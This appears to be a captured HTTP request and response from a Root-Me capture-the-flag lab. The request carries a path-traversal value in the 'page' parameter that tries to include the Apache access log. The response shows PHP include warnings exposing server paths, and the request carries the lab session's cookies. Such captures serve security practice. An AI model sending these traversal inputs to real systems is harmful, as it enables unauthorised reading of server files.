 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../var/log/apache2/access.log HTTP/1.1
2 Host: ctf16.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://ctf16.root-me.org/
9 Cookie: _ga_SRYSKX09J7=GS2.1.s1747324406$o10$g1$t1747329393$j0$l0$h0; _ga=
GA1.1.209705184.1746690341; SESSfa4572751d5eb117881acdb83771f2e0=qd2bta9qo5ana9864k7931m262
; PHPSESSID=oppkllebgnhsom524j4cmcl7i6
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
Phake Organization
Home About Us Blog Contact Events
Warning: include_once(inc/../../../../../../var/log/apache2/access.log.php) [function.include-once]:
failed to open stream: No such file or directory in /var/www/html/index.php on line 6
Warning: include_once() [function.include]: Failed opening
'inc/../../../../../../var/log/apache2/access.log.php' for inclusion
(include_path='.:/usr/share/pear:/usr/share/php') in /var/www/html/index.php on line 6